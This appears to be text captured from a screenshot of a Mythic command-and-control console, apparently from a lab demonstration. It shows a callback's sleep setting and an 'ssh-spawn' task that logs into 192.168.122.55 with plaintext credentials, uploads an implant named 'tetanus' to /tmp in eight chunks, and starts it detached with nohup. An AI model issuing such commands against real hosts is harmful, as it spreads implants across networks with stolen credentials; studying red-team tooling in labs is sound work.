 CALLBACK: 48
[Mon Feb 28 2022 22:17:40] / 123 / mythic_admin success
sleep interval = 2s, jitter = 0%
[Mon Feb 28 2022 22:19:34] / 124 / mythic_admin processed
ssh-spawn {"credentials":{"account":"ubuntu","comment":"","credential":"password","realm":"","type":"plaintext"},"agent":false,"host":"192.168.122.55","port":22,"payload":"59981d6f-7997-401e-b98a-6754d911a6ba","path":"/tmp/tetanus","exec":"nohup {path} >/dev/null 2
>&1 &"}
1 Uploading payload chunk 1
2 Uploading payload chunk 2/8
3 Uploading payload chunk 3/8
4 Uploading payload chunk 4/8
5 Uploading payload chunk 5/8
6 Uploading payload chunk 6/8
7 Uploading payload chunk 7/8
8 Uploading payload chunk 8/8
9
1 Total Results: 8
Task an agent...